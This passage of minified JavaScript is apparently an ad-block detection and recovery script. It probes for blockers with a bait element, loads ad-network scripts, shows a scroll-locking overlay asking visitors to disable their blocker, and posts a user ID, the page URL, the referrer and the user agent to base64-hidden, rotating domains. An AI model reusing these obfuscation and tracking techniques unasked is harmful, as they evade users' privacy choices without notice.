w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof 